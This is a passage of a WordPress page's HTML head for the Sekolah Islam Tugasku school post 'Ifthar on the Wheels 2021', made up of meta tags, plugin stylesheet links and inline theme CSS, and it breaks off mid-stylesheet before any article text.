

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/ifthar-on-the-wheels-2021/
body_size: 53685
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Ifthar on the Wheels 2021 &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Ifthar on the Wheels 2021 Comments Feed" href="https://www.tugasku.sch.id/ifthar-on-the-wheels-2021/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fifthar-on-the-wheels-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fifthar-on-the-wheels-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 